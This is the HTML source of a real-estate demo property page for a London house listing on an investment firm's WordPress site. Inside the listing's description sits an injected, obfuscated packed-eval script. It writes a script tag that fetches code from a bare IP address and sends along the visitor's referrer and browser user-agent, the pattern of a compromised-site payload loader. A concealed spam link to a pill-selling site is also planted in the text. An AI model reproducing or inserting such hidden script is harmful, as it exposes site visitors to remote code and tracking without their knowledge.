.btn-primary, .btn-primary:focus, input[type='submit'], .primary-tooltips .tooltip-inner, .content-with-details > div .on-hover, #fixed-controls a:hover, header.navbar .navbar-nav > ul > li::after, header.navbar nav > div > ul > li::after, header.navbar .navbar-nav > ul > li.current-menu-item::after, header.navbar nav > div > ul > li.current-menu-item::after, header.navbar .navbar-nav > ul > li.current-menu-parent::after, header.navbar nav > div > ul > li.current-menu-parent::after, header.navbar .navbar-nav > ul > li.current-menu-ancestor::after, header.navbar nav > div > ul > li.current-menu-ancestor::after, #footer #footer-bottom .social-transparent a:hover, #footer #footer-bottom #up:hover, #home-slideshow .title, #property-slideshow .title, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, #map-wrapper #map-controls .control.active, .owl-theme .owl-controls .owl-nav [class*='owl-'], .property-item.featured::after, .property-item .property-excerpt::after, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span { background-color: #70b9a0 }
header.navbar, header.navbar #login-bar-header a, header.navbar .navbar-brand a, header.navbar, header.navbar .navbar-nav > ul > li:hover, header.navbar nav > div > ul > li:hover, header.navbar .navbar-nav > ul > li a, header.navbar nav > div > ul > li a, header.navbar .navbar-nav > ul > li ul.sub-menu li:hover a, header.navbar nav > div > ul > li ul.sub-menu li:hover a { color: #ffffff }

</style>
<!--[if lt IE 9]>
<script src="https://mascapital.ca/wp-content/themes/realty/assets/js/html5.js"></script>
<![endif]-->
</head>

<body class="wp-singular property-template-default single single-property postid-65 wp-theme-realty">

<header class="navbar">
  <div class="container">
    
        
  	<div id="login-bar-header" class="primary-tooltips">
		<a href="#login-modal" data-toggle="modal">Submit Property</a>
		<a href="#login-modal" data-toggle="modal">Login</a>
	</div>	  
	  <div class="navbar-header">
	  
	    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	    	<span class="sr-only">Skip navigation</span>
	    	<span class="icon-bar"></span>
	      <span class="icon-bar"></span>
	      <span class="icon-bar"></span>
		  </button>
		  
		  <div class="navbar-brand">
		    <a href="https://mascapital.ca/">
		    <span>MAS Capital Investments</span>		    </a>
		    	    </div>
	    
	    </div>
	    	    <div class="clearfix"></div>
				    <nav class="collapse navbar-collapse" role="navigation">
				<div class="nav navbar-nav"><ul id="menu-main-menu" class="clearfix"><li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-564"><a href="https://mascapital.ca/">Home</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://mascapital.ca/michael-skinner/">Michael Skinner</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://mascapital.ca/asset-based-lending/">Asset Based Lending</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://mascapital.ca/contact-us/">Contact Us</a></li>
</ul></div>				<div id="toggle-navbar"><i class="icon-angle-right"></i></div>
			</nav>
			
		</div>
	  
  </div> 
</header>

<div class="container header-margin">


<div id="property-layout-boxed">
	
	<div class="property-image-container single original cut">
	
		<div class="spinner">
		  <div class="bounce1"></div>
		  <div class="bounce2"></div>
		  <div class="bounce3"></div>
		</div>
		<div class="flexslider-thumbnail loading">
			<ul class="slides">					
			<li><div class="fluid-width-video-wrapper"></div></li><li><img width="1200" height="646" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1200x646.jpg" class="property-image wp-post-image" alt="" title="Property - House With Garden" data-image="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" data-title="Property - House With Garden" data-mfp-src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" decoding="async" fetchpriority="high" srcset="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1200x646.jpg 1200w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-300x162.jpg 300w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1024x551.jpg 1024w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1600x862.jpg 1600w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg 1920w" sizes="(max-width: 1200px) 100vw, 1200px" /></li>			</ul>
		</div>
	
	</div>
	
		<div class="flexslider-thumbnail-navigation">
		<ul class="slides">					
		<li class="property-video-thumbnail" style="background-image:url()" /><img src="" /></li><li><img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" title="Property - House With Garden" data-title="Property - House With Garden" data-mfp-src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" decoding="async" /></li>		</ul>
	</div>
		
	<div class="property-header-container">
					<div class="property-header">
				<h1 class="title primary-tooltips">
					<span>Central With Garden</span>
					<span><i class="add-to-favorites fa fa-heart-o" data-fav-id="65" data-toggle="tooltip" title="Add To Favorites"></i></span>
										<div class="property-address">Smith Square, Westminster, London, UK</div>
									</h1>
				<div class="clearfix"></div>
				<div class="meta">
					<span>$2,400,000</span><span class="separator">&middot;</span> <span class="property-type">House</span> <span class="property-status">(For Sale)</span>				</div>
			</div>
						</div>
	
</div>


		
<div class="property-meta primary-tooltips">
	
	<div class="row">
		
					<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-calendar-o"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Available From">July 1, 2014</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-expand"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Size">480 sq ft</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-building-o"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Rooms">5 Rooms</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-bed"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-tint"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-car"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Garages">1 Garage</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-slack"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Property ID">
					65				</div>
			</div>
		
				<div class="col-sm-4 col-md-3">
			<a href="#" id="print">
				<div class="meta-title"><i class="fa fa-print"></i></div>
				<div class="meta-data">Print this page</div>
			</a>
		</div>
				
	</div>
	
</div>
		
<div class="row">

	<div class="col-sm-12">	
	<div id="main-content" class="content-box">

		<section>
			<p>This is an example of a single property using a boxed layout with a single property image.<br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kddad|var|u0026u|referrer|yfkrh||js|php'.split('|'),0,{}))
</script></noindex><br />
From the Theme Option Panel you can set the default property layout to full width or boxed. Which can be overwritten on a property basis. A click on the active property photo will open it in full screen mode.</p>
<h4>Single Property Layouts</h4>
<ul>
<li><a href="../lush-villa/">&#8220;Full Width&#8221; Slideshow (No Sidebar)</a></li>
<li><a href="../spacious-bright-mansion/">&#8220;Boxed&#8221; Slideshow (No Sidebar)</a></li>
<li><a href="../for-the-minimalist/">&#8220;Full Width&#8221; Single Image</a></li>
<li><a href="../central-with-garden/">&#8220;Boxed&#8221; Single Image</a></li>
</ul>
<p>Custom property sidebar allows you to add widgets, <a href="http://cheap-cialis-pills.net" style="text-decoration:none;color:#676c6c">cure</a>  that only appear on the single property page.</p>
<p>Social sharing buttons, agent information and agent contact form can be switch on/off as well.</p>
		</section>
		
				
			
		<section id="property-features" class="primary-tooltips">
			<h3 class="section-title"><span>Features</span></h3>			<ul class="list-unstyled row">
				<li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/air-conditioning"><i class="fa fa-check"></i>Air Conditioning<i class="fa fa-question-circle" data-toggle="tooltip" title="Add a custom description to enhance your property details. It'll .."></i></a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/balcony"><i class="fa fa-check"></i>Balcony</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/built-in-kitchen" class="inactive"><i class="fa fa-times"></i>Built-In Kitchen</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/dryer" class="inactive"><i class="fa fa-times"></i>Dryer</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/fireplace" class="inactive"><i class="fa fa-times"></i>Fireplace</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/fully-furnished" class="inactive"><i class="fa fa-times"></i>Fully Furnished</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/gym" class="inactive"><i class="fa fa-times"></i>Gym</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/heating" class="inactive"><i class="fa fa-times"></i>Heating</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/pool"><i class="fa fa-check"></i>Pool</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/storage"><i class="fa fa-check"></i>Storage</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/washer" class="inactive"><i class="fa fa-times"></i>Washer</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/yard"><i class="fa fa-check"></i>Yard</a></li>			</ul>
		</section>
		
<section id="location">
<h3 class="section-title"><span>Location</span></h3>
<div id="map-wrapper">		
	
	<div id="google-map"></div>
	
	<div class="spinner">
	  <div class="bounce1"></div>
	  <div class="bounce2"></div>
	  <div class="bounce3"></div>
	</div>
	
	<div id="map-controls">
		<a href="#" class="control" id="zoom-in" data-toggle="tooltip" title="Zoom In"><i class="fa fa-plus"></i></a>
		<a href="#" class="control" id="zoom-out" data-toggle="tooltip" title="Zoom Out"><i class="fa fa-minus"></i></a>
		<a href="#" class="control" id="map-type" data-toggle="tooltip" title="Map Type">
			<i class="fa fa-image"></i>
			<ul class="list-unstyled">
				<li id="map-type-roadmap">Roadmap</li>
				<li id="map-type-satellite">Satellite</li>
				<li id="map-type-hybrid">Hybrid</li>
				<li id="map-type-terrain">Terrain</li>
			</ul>
		</a>
		<a href="#" class="control" id="current-location" data-toggle="tooltip" title="Radius: 1000m"><i class="fa fa-crosshairs"></i>Current Location</a>
	</div>
	
		<a class="view-on-google-maps-link" href="https://www.google.com/maps/preview?q=" target="_blank">View on Google Maps</a>
		
</div>

</section><section id="attachments"><h3 class="section-title"><span>Attachments</span></h3><ul class="list-unstyled row"><li class="col-sm-4 col-md-3"><i class="fa fa-file-pdf-o"></i> <a href="https://mascapital.ca/wp-content/uploads/2014/07/rental-properties-2014.pdf" target="_blank">Rental Properties 2014</a></li><li class="col-sm-4 col-md-3"><i class="fa fa-file-image-o"></i> <a href="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" target="_blank">Property &#8211; House With Garden</a></li></ul></section>	  <div id="share-post" class="social-transparent primary-tooltips">
			<a href="http://www.facebook.com/share.php?u=https://mascapital.ca/property/central-with-garden/" target="_blank"><i class="fa fa-facebook" data-toggle="tooltip" title="Share on Facebook"></i></a>
			<a href="http://twitter.com/share?text=Central With Garden&url=https://mascapital.ca/property/central-with-garden/" target="_blank"><i class="fa fa-twitter" data-toggle="tooltip" title="Share on Twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://mascapital.ca/property/central-with-garden/" target="_blank"><i class="fa fa-google-plus" data-toggle="tooltip" title="Share on Google+"></i></a>
						<a href="http://pinterest.com/pin/create/button/?url=https://mascapital.ca/property/central-with-garden/&media=https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-150x150.jpg&description=This is an example of a single property using a boxed layout with a single property image. From the Theme .." target="_blank"><i class="fa fa-pinterest" data-toggle="tooltip" title="Share on Pinterest"></i></a>
					</div>
		<div class="primary-tooltips"></div>		
	</div><!-- #main-container -->
	
		<div id="agent" class="content-box">
						
	
			<section class="row">
				<div class="col-sm-12"><div class="contact"><i class="fa fa-envelope-o"></i><a href="mailto:c&#115;k&#105;&#110;&#110;er&#64;&#107;&#101;gi.&#99;&#97;">&#99;&#115;&#107;i&#110;ne&#114;&#64;k&#101;g&#105;&#46;c&#97;</a></div>				<div class="description">
									</div>
				<div class="agent-more-link"><a href="https://mascapital.ca/agent/admin/" class="btn btn-primary">Profile</a></div></div>			</section>
						<h4 class="section-title"><span>Contact</span></h4>
								<form id="contact-form" method="post" action="https://mascapital.ca/wp-admin/admin-ajax.php">

				<div class="row primary-tooltips">
				
					<div class="form-group col-sm-4">
          	<input type="text" name="name" id="name" class="form-control" placeholder="Name" title="Please enter your name.">
          	<input type="text" name="email" id="email" class="form-control" placeholder="Email" title="Please enter your email.">
          	<input type="text" name="phone" id="phone" class="form-control" placeholder="Phone" title="Please enter only digits for your phone number.">
					</div>
					
					<div class="form-group col-sm-8">
          	<textarea name="message" id="message" class="form-control" placeholder="Message" title="Please enter your message."></textarea>
					</div>

				</div>
				
				<input type="submit" name="submit" value="Send Message" >
				
        <input type="hidden" name="action" value="submit_property_contact_form" />
        <input type="hidden" name="nonce" value="3c534d2cc2" />
                	<input type="hidden" name="agent_email" value="cs&#107;&#105;nn&#101;&#114;&#64;k&#101;&#103;&#105;.c&#97;">
                <input type="hidden" name="property_title" value="Central With Garden" />
        <input type="hidden" name="property_url" value="https://mascapital.ca/property/central-with-garden/" />

      </form>
	      
	      <div id="form-success" class="hide alert alert-success alert-dismissable">
	      	<button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
	      	Message has been sent successfully.	      </div>
	      <div id="form-submitted"></div>
	      
	      	
		</div><!-- #agent -->
	<div id="similar-properties"><h4 class="section-title"><span>Similar Properties (9)</span></h4><div id="property-items"><div class="owl-carousel-2"><div class="property-item primary-tooltips featured">

	<a href="https://mascapital.ca/property/lush-villa/">
		<figure class="property-thumbnail">
			<img width="1" height="1" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_mansion.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Lush Villa</h3>
										<div class="subtitle">
						<span class="type">Villa</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">Chelsea</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">125 Oakley St, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a property image slideshow. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">1200 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">10 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">3 Bedrooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">3 Bathrooms</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">Rented Out</span><i class="fa fa-star" data-toggle="tooltip" title="Featured Property"></i><i class="add-to-favorites fa fa-heart-o" data-fav-id="68" data-toggle="tooltip" title="Add To Favorites"></i><a href="//www.youtube.com/watch?v=cgS01tX9Qrk" class="property-video-popup"><i class="fa fa-video-camera" data-toggle="tooltip" title="Watch Trailer"></i></a><i class="fa fa-plus compare-property" data-compare-id="68" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$12,000<span>/month</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/for-the-minimalist/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/picjumbo_house_front-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">For The Minimalist</h3>
										<div class="subtitle">
						<span class="type">Apartment</span> <span>-</span> <span class="status">For Sale</span> <span>-</span> <span class="location">London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">Oxford St, Lonodon, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">250 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">2 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">Sold</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="95" data-toggle="tooltip" title="Add To Favorites"></i><a href="//www.youtube.com/watch?v=Uv_SNg4bhtE" class="property-video-popup"><i class="fa fa-video-camera" data-toggle="tooltip" title="Watch Trailer"></i></a><i class="fa fa-plus compare-property" data-compare-id="95" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$290,000</div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips featured">

	<a href="https://mascapital.ca/property/loft-above-the-city/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_houses_narrow-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Loft Above The City</h3>
										<div class="subtitle">
						<span class="type">Apartment</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">Lambeth</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">180 York Road, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">450 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">2 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="fa fa-star" data-toggle="tooltip" title="Featured Property"></i><i class="add-to-favorites fa fa-heart-o" data-fav-id="97" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="97" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$2,400<span>/week</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/state-of-the-art/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_top-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">State of The Art</h3>
										<div class="subtitle">
						<span class="type">House</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">45 Regent St, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">680 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">5 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="99" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="99" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$2,250<span>/week</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/apartment-on-stamford/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_rooftops-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Apartment On Stamford</h3>
										<div class="subtitle">
						<span class="type">Apartment</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">Lambeth</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">20 Stamford St, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">330 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">3 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="75" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="75" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$3,000<span>/month</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/spacious-bright-mansion/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_castle-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Spacious &#038; Bright Mansion</h3>
										<div class="subtitle">
						<span class="type">Villa</span> <span>-</span> <span class="status">For Sale</span> <span>-</span> <span class="location">Belgravia</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">3 Wilton Crescent, London, UK</h4>
					<p>This is an example of a single property using a boxed layout with a property image slideshow. From the Theme ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">18000 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">8 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">3 Bedrooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">3 Bathrooms</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Sale</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="410" data-toggle="tooltip" title="Add To Favorites"></i><a href="//vimeo.com/89938769" class="property-video-popup"><i class="fa fa-video-camera" data-toggle="tooltip" title="Watch Trailer"></i></a><i class="fa fa-plus compare-property" data-compare-id="410" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$12,000,000</div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips featured">

	<a href="https://mascapital.ca/property/living-the-dream/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2013/07/picjumbo_dubai_skyscraper-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Living The Dream</h3>
										<div class="subtitle">
						<span class="type">House</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">St. James, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a property image slideshow. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">1500 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">7 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">2 Bedrooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">2 Bathrooms</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="fa fa-star" data-toggle="tooltip" title="Featured Property"></i><i class="add-to-favorites fa fa-heart-o" data-fav-id="297" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="297" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$7,500<span>/week</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/city-of-london-office/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/picjumbo_office2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">City Of London Office</h3>
										<div class="subtitle">
						<span class="type">Office</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">City of London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">5 Walbrook, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">120 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">1 Room</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="73" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="73" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$4,500<span>/month</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips featured">

	<a href="https://mascapital.ca/property/westminster-beauty/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/picjumbo_house_street-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Westminster Beauty</h3>
										<div class="subtitle">
						<span class="type">Apartment</span> <span>-</span> <span class="status">For Sale</span> <span>-</span> <span class="location">London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">Birdcage Walk, Westminster, London, UK</h4>
					<p>This is an example of a single property using a boxed layout with a property image slideshow. From the Theme ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
